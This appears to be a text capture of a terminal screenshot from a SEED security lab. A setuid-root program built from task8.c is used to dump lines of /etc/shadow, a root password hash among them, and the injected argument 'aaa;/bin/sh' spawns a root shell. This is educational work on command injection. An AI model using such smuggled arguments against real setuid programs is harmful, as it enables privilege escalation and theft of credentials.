 Terminal File Edit View Search Terminal Help En 6:19 PM
seed@VM:~/.../lab1$ gcc -o task8 task8.c
seed@VM:~/.../lab1$ sudo chown root task8
seed@VM:~/.../lab1$ sudo chmod 4755 task8
seed@VM:~/.../lab1$ ./task8 /etc/shadow | head -n 5
root:$6$NrF46O1p$.vDnKEtVFC2bXslxkRuT4FcBqPpxLqW05IoECr0XKzEEO5wj8aU3GRHW2BaodUn4K3vgyEjwPsp
r/kqzAqtcu.:17400:0:99999:7:::
daemon:*:17212:0:99999:7:::
bin:*:17212:0:99999:7:::
sys:*:17212:0:99999:7:::
sync:*:17212:0:99999:7:::
seed@VM:~/.../lab1$ ./task8 "aaa;/bin/sh"
/bin/cat: aaa: No such file or directory
#
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(di
p),46(plugdev),113(lpadmin),128(sambashare)
#
#